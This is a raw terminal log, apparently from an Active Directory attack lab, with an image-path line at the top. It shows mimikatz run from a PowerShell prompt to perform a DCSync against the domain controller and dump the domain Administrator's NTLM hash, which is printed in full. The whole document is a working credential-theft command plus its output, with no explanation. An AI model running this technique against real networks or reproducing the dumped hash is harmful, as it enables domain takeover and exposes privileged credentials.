 [dcorp-appsrv]: PS C:\Users\Administrator\Desktop> .\mimikatz.exe "lsadump::dcsync /user:dcorp\Administrator" "exit"
  .#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /user:dcorp\Administrator
[DC] 'dollarcorp.moneycorp.local' will be the domain
[DC] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server
[DC] 'dcorp\Administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2/16/2019 10:14:11 PM
Object Security ID   : S-1-5-21-1874506631-3219952063-538504511-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: af0686cc0ca8f04df42210c9ac980760
mimikatz(commandline) # exit
Bye!
[dcorp-appsrv]: PS C:\Users\Administrator\Desktop>